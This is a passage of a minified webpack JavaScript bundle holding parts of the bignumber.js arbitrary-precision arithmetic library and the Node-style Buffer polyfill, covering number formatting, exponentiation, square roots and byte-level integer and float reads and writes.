L(o),e+o.e+1,t);if(!(n=o.c))return null;if(r=((i=n.length-1)-y(this.e/d))*d,i=n[i])for(;i%10==0;i/=10,r--);return r<0&&(r=0),r},o.dividedBy=o.div=function(e,t){return n(this,new L(e,t),E,x)},o.dividedToIntegerBy=o.idiv=function(e,t){return n(this,new L(e,t),0,1)},o.exponentiatedBy=o.pow=function(e,t){var n,r,i,o,a,l,f,h,p=this;if((e=new L(e)).c&&!e.isInteger())throw Error(c+"Exponent not an integer: "+Z(e));if(null!=t&&(t=new L(t)),a=e.e>14,!p.c||!p.c[0]||1==p.c[0]&&!p.e&&1==p.c.length||!e.c||!e.c[0])return h=new L(Math.pow(+Z(p),a?e.s*(2-w(e)):+Z(e))),t?h.mod(t):h;if(l=e.s<0,t){if(t.c?!t.c[0]:!t.s)return new L(NaN);(r=!l&&p.isInteger()&&t.isInteger())&&(p=p.mod(t))}else{if(e.e>9&&(p.e>0||p.e<-1||(0==p.e?p.c[0]>1||a&&p.c[1]>=24e7:p.c[0]<8e13||a&&p.c[0]<=9999975e7)))return o=p.s<0&&w(e)?-0:0,p.e>-1&&(o=1/o),new L(l?1/o:o);B&&(o=s(B/d+2))}for(a?(n=new L(.5),l&&(e.s=1),f=w(e)):f=(i=Math.abs(+Z(e)))%2,h=new L(S);;){if(f){if(!(h=h.times(p)).c)break;o?h.c.length>o&&(h.c.length=o):r&&(h=h.mod(t))}if(i){if(0===(i=u(i/2)))break;f=i%2}else if(z(e=e.times(n),e.e+1,1),e.e>14)f=w(e);else{if(0===(i=+Z(e)))break;f=i%2}p=p.times(p),o?p.c&&p.c.length>o&&(p.c.length=o):r&&(p=p.mod(t))}return r?h:(l&&(h=S.div(h)),t?h.mod(t):o?z(h,B,x,undefined):h)},o.integerValue=function(e){var t=new L(this);return null==e?e=x:_(e,0,8),z(t,t.e+1,e)},o.isEqualTo=o.eq=function(e,t){return 0===b(this,new L(e,t))},o.isFinite=function(){return!!this.c},o.isGreaterThan=o.gt=function(e,t){return b(this,new L(e,t))>0},o.isGreaterThanOrEqualTo=o.gte=function(e,t){return 1===(t=b(this,new L(e,t)))||0===t},o.isInteger=function(){return!!this.c&&y(this.e/d)>this.c.length-2},o.isLessThan=o.lt=function(e,t){return b(this,new L(e,t))<0},o.isLessThanOrEqualTo=o.lte=function(e,t){return-1===(t=b(this,new L(e,t)))||0===t},o.isNaN=function(){return!this.s},o.isNegative=function(){return this.s<0},o.isPositive=function(){return this.s>0},o.isZero=function(){return!!this.c&&0==this.c[0]},o.minus=function(e,t){var n,r,i,o,a=this,s=a.s;if(t=(e=new L(e,t)).s,!s||!t)return new L(NaN);if(s!=t)return e.s=-t,a.plus(e);var u=a.e/d,c=e.e/d,l=a.c,h=e.c;if(!u||!c){if(!l||!h)return l?(e.s=-t,e):new L(h?a:NaN);if(!l[0]||!h[0])return h[0]?(e.s=-t,e):new L(l[0]?a:3==x?-0:0)}if(u=y(u),c=y(c),l=l.slice(),s=u-c){for((o=s<0)?(s=-s,i=l):(c=u,i=h),i.reverse(),t=s;t--;i.push(0));i.reverse()}else for(r=(o=(s=l.length)<(t=h.length))?s:t,s=t=0;t<r;t++)if(l[t]!=h[t]){o=l[t]<h[t];break}if(o&&(i=l,l=h,h=i,e.s=-e.s),(t=(r=h.length)-(n=l.length))>0)for(;t--;l[n++]=0);for(t=f-1;r>s;){if(l[--r]<h[r]){for(n=r;n&&!l[--n];l[n]=t);--l[n],l[r]+=f}l[r]-=h[r]}for(;0==l[0];l.splice(0,1),--c);return l[0]?F(e,l,c):(e.s=3==x?-1:1,e.c=[e.e=0],e)},o.modulo=o.mod=function(e,t){var r,i,o=this;return e=new L(e,t),!o.c||!e.s||e.c&&!e.c[0]?new L(NaN):!e.c||o.c&&!o.c[0]?new L(o):(9==j?(i=e.s,e.s=1,r=n(o,e,0,3),e.s=i,r.s*=i):r=n(o,e,0,j),(e=o.minus(r.times(e))).c[0]||1!=j||(e.s=o.s),e)},o.multipliedBy=o.times=function(e,t){var n,r,i,o,a,s,u,c,l,h,p,g,m,b,_,w=this,A=w.c,O=(e=new L(e,t)).c;if(!A||!O||!A[0]||!O[0])return!w.s||!e.s||A&&!A[0]&&!O||O&&!O[0]&&!A?e.c=e.e=e.s=null:(e.s*=w.s,A&&O?(e.c=[0],e.e=0):e.c=e.e=null),e;for(r=y(w.e/d)+y(e.e/d),e.s*=w.s,(u=A.length)<(h=O.length)&&(m=A,A=O,O=m,i=u,u=h,h=i),i=u+h,m=[];i--;m.push(0));for(b=f,_=v,i=h;--i>=0;){for(n=0,p=O[i]%_,g=O[i]/_|0,o=i+(a=u);o>i;)n=((c=p*(c=A[--a]%_)+(s=g*c+(l=A[a]/_|0)*p)%_*_+m[o]+n)/b|0)+(s/_|0)+g*l,m[o--]=c%b;m[o]=n}return n?++r:m.splice(0,1),F(e,m,r)},o.negated=function(){var e=new L(this);return e.s=-e.s||null,e},o.plus=function(e,t){var n,r=this,i=r.s;if(t=(e=new L(e,t)).s,!i||!t)return new L(NaN);if(i!=t)return e.s=-t,r.minus(e);var o=r.e/d,a=e.e/d,s=r.c,u=e.c;if(!o||!a){if(!s||!u)return new L(i/0);if(!s[0]||!u[0])return u[0]?e:new L(s[0]?r:0*i)}if(o=y(o),a=y(a),s=s.slice(),i=o-a){for(i>0?(a=o,n=u):(i=-i,n=s),n.reverse();i--;n.push(0));n.reverse()}for((i=s.length)-(t=u.length)<0&&(n=u,u=s,s=n,t=i),i=0;t;)i=(s[--t]=s[t]+u[t]+i)/f|0,s[t]=f===s[t]?0:s[t]%f;return i&&(s=[i].concat(s),++a),F(e,s,a)},o.precision=o.sd=function(e,t){var n,r,i,o=this;if(null!=e&&e!==!!e)return _(e,1,g),null==t?t=x:_(t,0,8),z(new L(o),e,t);if(!(n=o.c))return null;if(r=(i=n.length-1)*d+1,i=n[i]){for(;i%10==0;i/=10,r--);for(i=n[0];i>=10;i/=10,r++);}return e&&o.e+1>r&&(r=o.e+1),r},o.shiftedBy=function(e){return _(e,-9007199254740991,h),this.times("1e"+e)},o.squareRoot=o.sqrt=function(){var e,t,r,i,o,a=this,s=a.c,u=a.s,c=a.e,l=E+4,f=new L("0.5");if(1!==u||!s||!s[0])return new L(!u||u<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(u=Math.sqrt(+Z(a)))||u==1/0?(((t=m(s)).length+c)%2==0&&(t+="0"),u=Math.sqrt(+t),c=y((c+1)/2)-(c<0||c%2),r=new L(t=u==1/0?"5e"+c:(t=u.toExponential()).slice(0,t.indexOf("e")+1)+c)):r=new L(u+""),r.c[0])for((u=(c=r.e)+l)<3&&(u=0);;)if(o=r,r=f.times(o.plus(n(a,o,l,1))),m(o.c).slice(0,u)===(t=m(r.c)).slice(0,u)){if(r.e<c&&--u,"9999"!=(t=t.slice(u-3,u+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(z(r,r.e+E+2,1),e=!r.times(r).eq(a));break}if(!i&&(z(o,o.e+E+2,0),o.times(o).eq(a))){r=o;break}l+=4,u+=4,i=1}return z(r,r.e+E+1,x,e)},o.toExponential=function(e,t){return null!=e&&(_(e,0,g),e++),U(this,e,t,1)},o.toFixed=function(e,t){return null!=e&&(_(e,0,g),e=e+this.e+1),U(this,e,t)},o.toFormat=function(e,t,n){var r,i=this;if(null==n)null!=e&&t&&"object"==typeof t?(n=t,t=null):e&&"object"==typeof e?(n=e,e=t=null):n=I;else if("object"!=typeof n)throw Error(c+"Argument not an object: "+n);if(r=i.toFixed(e,t),i.c){var o,a=r.split("."),s=+n.groupSize,u=+n.secondaryGroupSize,l=n.groupSeparator||"",f=a[0],d=a[1],h=i.s<0,p=h?f.slice(1):f,v=p.length;if(u&&(o=s,s=u,u=o,v-=o),s>0&&v>0){for(o=v%s||s,f=p.substr(0,o);o<v;o+=s)f+=l+p.substr(o,s);u>0&&(f+=l+p.slice(o)),h&&(f="-"+f)}r=d?f+(n.decimalSeparator||"")+((u=+n.fractionGroupSize)?d.replace(new RegExp("\\d{"+u+"}\\B","g"),"$&"+(n.fractionGroupSeparator||"")):d):f}return(n.prefix||"")+r+(n.suffix||"")},o.toFraction=function(e){var t,r,i,o,a,s,u,l,f,h,v,g,y=this,b=y.c;if(null!=e&&(!(u=new L(e)).isInteger()&&(u.c||1!==u.s)||u.lt(S)))throw Error(c+"Argument "+(u.isInteger()?"out of range: ":"not an integer: ")+Z(u));if(!b)return new L(y);for(t=new L(S),f=r=new L(S),i=l=new L(S),g=m(b),a=t.e=g.length-y.e-1,t.c[0]=p[(s=a%d)<0?d+s:s],e=!e||u.comparedTo(t)>0?a>0?t:f:u,s=R,R=1/0,u=new L(g),l.c[0]=0;h=n(u,t,0,1),1!=(o=r.plus(h.times(i))).comparedTo(e);)r=i,i=o,f=l.plus(h.times(o=f)),l=o,t=u.minus(h.times(o=t)),u=o;return o=n(e.minus(r),i,0,1),l=l.plus(o.times(f)),r=r.plus(o.times(i)),l.s=f.s=y.s,v=n(f,i,a*=2,x).minus(y).abs().comparedTo(n(l,r,a,x).minus(y).abs())<1?[f,i]:[l,r],R=s,v},o.toNumber=function(){return+Z(this)},o.toPrecision=function(e,t){return null!=e&&_(e,1,g),U(this,e,t,2)},o.toString=function(e){var t,n=this,i=n.s,o=n.e;return null===o?i?(t="Infinity",i<0&&(t="-"+t)):t="NaN":(null==e?t=o<=k||o>=C?A(m(n.c),o):O(m(n.c),o,"0"):10===e&&D?t=O(m((n=z(new L(n),E+o+1,x)).c),n.e,"0"):(_(e,2,N.length,"Base"),t=r(O(m(n.c),o,"0"),10,e,i,!0)),i<0&&n.c[0]&&(t="-"+t)),t},o.valueOf=o.toJSON=function(){return Z(this)},o._isBigNumber=!0,null!=t&&L.set(t),L}(),o.default=o.BigNumber=o,void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},48764:function(e,t,n){"use strict";var r=n(79742),i=n(80645),o=n(5826);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=d(e,t);return e}(e,t,n,r):"string"===typeof t?function(e,t,n){"string"===typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(t,n),i=(e=s(e,r)).write(t,n);i!==r&&(e=e.slice(0,i));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|h(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||(r=t.length)!==r?s(e,0):d(e,t);if("Buffer"===t.type&&o(t.data))return d(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|h(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function d(e,t){var n=t.length<0?0:0|h(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function h(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function p(e,t){if(u.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return Z(e).length;default:if(r)return z(e).length;t=(""+t).toLowerCase(),r=!0}}function v(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,n);case"utf8":case"utf-8":return x(this,t,n);case"ascii":return C(this,t,n);case"latin1":case"binary":return T(this,t,n);case"base64":return E(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function y(e,t,n,r,i){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(i)return-1;n=e.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:m(e,t,n,r,i);if("number"===typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):m(e,[t],n,r,i);throw new TypeError("val must be string, number or Buffer")}function m(e,t,n,r,i){var o,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var l=-1;for(o=n;o<s;o++)if(c(e,o)===c(t,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else-1!==l&&(o-=o-l),l=-1}else for(n+u>s&&(n=s-u),o=n;o>=0;o--){for(var f=!0,d=0;d<u;d++)if(c(e,o+d)!==c(t,d)){f=!1;break}if(f)return o}return-1}function b(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var o=t.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function _(e,t,n,r){return V(z(t,e.length-n),e,n,r)}function w(e,t,n,r){return V(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function A(e,t,n,r){return w(e,t,n,r)}function O(e,t,n,r){return V(Z(t),e,n,r)}function S(e,t,n,r){return V(function(e,t){for(var n,r,i,o=[],a=0;a<e.length&&!((t-=2)<0);++a)r=(n=e.charCodeAt(a))>>8,i=n%256,o.push(i),o.push(r);return o}(t,e.length-n),e,n,r)}function E(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function x(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var o,a,s,u,c=e[i],l=null,f=c>239?4:c>223?3:c>191?2:1;if(i+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128===(192&(o=e[i+1]))&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=e[i+1],a=e[i+2],128===(192&o)&&128===(192&a)&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],128===(192&o)&&128===(192&a)&&128===(192&s)&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),i+=f}return function(e){var t=e.length;if(t<=k)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=k));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"===typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,i=0,o=Math.min(n,r);i<o;++i)if(e[i]!==t[i]){n=e[i],r=t[i];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!o(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),i=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?x(this,0,e):v.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,i){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),t<0||n>e.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&t>=n)return 0;if(r>=i)return-1;if(t>=n)return 1;if(this===e)return 0;for(var o=(i>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(o,a),c=this.slice(r,i),l=e.slice(t,n),f=0;f<s;++f)if(c[f]!==l[f]){o=c[f],a=l[f];break}return o<a?-1:a<o?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return y(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return y(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return _(this,e,t,n);case"ascii":return w(this,e,t,n);case"latin1":case"binary":return A(this,e,t,n);case"base64":return O(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function C(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function T(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function R(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=t;o<n;++o)i+=F(e[o]);return i}function P(e,t,n){for(var r=e.slice(t,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function j(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function B(e,t,n,r,i,o){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function I(e,t,n,r){t<0&&(t=65535+t+1);for(var i=0,o=Math.min(e.length-n,2);i<o;++i)e[n+i]=(t&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function N(e,t,n,r){t<0&&(t=4294967295+t+1);for(var i=0,o=Math.min(e.length-n,4);i<o;++i)e[n+i]=t>>>8*(r?i:3-i)&255}function D(e,t,n,r,i,o){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,o){return o||D(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function U(e,t,n,r,o){return o||D(e,0,n,8),i.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var i=t-e;n=new u(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=this[e],i=1,o=0;++o<t&&(i*=256);)r+=this[e+o]*i;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},u.prototype.readUInt8=function(e,t){return t||j(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||j(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||j(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||j(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||j(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=this[e],i=1,o=0;++o<t&&(i*=256);)r+=this[e+o]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=t,i=1,o=this[e+--r];r>0&&(i*=256);)o+=this[e+--r]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},u.prototype.readInt8=function(e,t){return t||j(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||j(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||j(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||j(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||j(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||j(e,4,this.length),i.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||j(e,4,this.length),i.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||j(e,8,this.length),i.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||j(e,8,this.length),i.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||B(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,o=0;for(this[t]=255&e;++o<n&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||B(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,o=1;for(this[t+i]=255&e;--i>=0&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):N(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):N(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);B(this,e,t,n,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<n&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);B(this,e,t,n,i-1,-i)}var o=n-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):N(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):N(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return 